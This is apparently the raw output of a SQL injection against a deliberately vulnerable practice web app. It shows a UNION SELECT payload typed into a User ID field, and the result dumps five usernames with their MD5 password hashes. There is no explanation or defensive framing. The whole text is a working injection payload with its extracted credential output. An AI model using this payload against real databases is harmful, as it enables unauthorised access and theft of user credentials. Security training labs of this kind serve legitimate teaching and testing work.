 User ID:
Submit
ID: ' UNION SELECT user, password FROM users WHERE '1'='1
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users WHERE '1'='1
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users WHERE '1'='1
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users WHERE '1'='1
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users WHERE '1'='1
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99